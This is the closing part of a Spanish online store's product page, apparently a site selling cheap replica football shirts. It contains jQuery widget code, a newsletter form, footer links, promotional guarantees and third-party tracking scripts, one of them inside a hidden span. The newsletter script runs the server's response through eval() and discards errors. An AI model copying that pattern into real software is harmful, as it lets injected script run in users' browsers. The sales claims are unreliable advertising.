                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#54273126223d37311427212431263735393d27312035277a3a3120"><span class="__cf_email__" data-cfemail="02716770746b616742717772677061636f6b71677663712c6c6776">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
